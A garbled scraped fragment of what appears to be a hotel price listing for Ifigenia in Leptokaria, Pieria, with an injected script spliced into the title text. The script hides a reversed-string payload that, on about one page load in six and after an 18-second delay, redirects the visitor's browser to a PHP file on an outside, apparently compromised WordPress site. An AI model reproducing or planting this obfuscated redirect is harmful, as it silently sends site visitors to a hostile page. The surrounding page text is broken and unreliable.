 Ifigenia_best prices_in_Hotel_Macedonia_Pieria_Lep<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tokaria